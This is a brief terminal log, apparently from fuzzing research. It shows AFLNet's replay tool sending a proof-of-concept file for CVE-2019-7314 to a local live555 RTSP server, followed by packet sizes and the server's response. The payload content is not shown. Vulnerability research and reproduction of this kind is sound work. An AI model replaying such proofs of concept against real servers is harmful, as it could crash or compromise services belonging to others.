 v4ler1an@ubuntu:~/Desktop/Fuzz/protocol-fuzz/aflnet$ ./aflnet-replay tutorials/live555/CVE_2019_7314.p
oc RTSP 8554
Size of the current packet 1 is  97
Size of the current packet 2 is  20000
--------------------------------
Responses from server:0-200-
++++++++++++++++++++++++++++++++
Responses in details:
RTSP/1.0 200 OK
CSeq: 3^M
Date: Tue, Oct 26 2021 12:14:11 GMT
Transport: RTP/AVP/TCP;unicast;destination=127.0.0.1;source=127.0.0.1;interleaved=0-1
Session: 000022B8;timeout=65
--------------------------------v4ler1an@ubuntu:~/Desktop/Fuzz/protocol-fuzz/aflnet$